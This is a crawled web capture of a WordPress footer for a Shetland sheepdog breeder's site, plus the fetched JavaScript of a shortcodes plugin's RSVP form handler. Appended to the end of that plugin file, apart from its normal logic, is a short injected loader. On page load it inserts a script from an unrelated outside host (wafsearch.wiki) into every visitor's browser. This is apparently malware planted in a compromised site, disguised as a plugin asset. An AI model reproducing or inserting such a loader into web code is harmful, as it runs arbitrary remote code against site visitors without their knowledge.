	</div><!-- #content -->

<a class="back-to-top"><span class="fa fa-angle-up"></span></a>

<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

               
                   
 
        
             
         <nav id="footer-nav">
                    </nav>
               
         <div class="site-info">
          Copyright &copy; 
          2026 Mockingjay Shelties.&nbsp;All rights reserved.        </div>
        
	</footer><!-- #colophon -->
    
</div><!-- #page -->

<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/mockingjay-shelties.de\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Bitte best\u00e4tige, dass du nicht eine Maschine bist."}},"sending":"Senden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WCShortcodes = {"ajaxurl":"https:\/\/mockingjay-shelties.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/js/navigation.js?ver=2015'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/js/functions.js?ver=2015'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46
body_size: 521
content:
( function( $ ) {
	"use strict";

	$(document).ready(function() {

		$('.wc-shortcodes-rsvp').each( function() {
			var $this;

			$this = $(this);

			$this.find('.rsvp-button').click( function() {
				var $button = $(this);
				var data =  $this.find('.rsvp-data').serialize();
				var $message = $this.find('.rsvp-message');
				var $messageParent = $message.parent();
				$message.text("Sending...");
				$messageParent.removeClass('wc-shortcodes-box-warning wc-shortcodes-box-success').addClass('wc-shortcodes-box-info').show();

				$.post(
					WCShortcodes.ajaxurl,
					data,
					function( response ) {
						if (response.success) {
							$message.text(response.message);
							$messageParent.removeClass('wc-shortcodes-box-warning wc-shortcodes-box-info').addClass('wc-shortcodes-box-success').show();
							$button.hide();
						}
						else {
							$message.text(response.message);
							$messageParent.removeClass('wc-shortcodes-box-success wc-shortcodes-box-info').addClass('wc-shortcodes-box-warning').show();
						}
					}
				);
			});
		});

	});
} )( jQuery );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);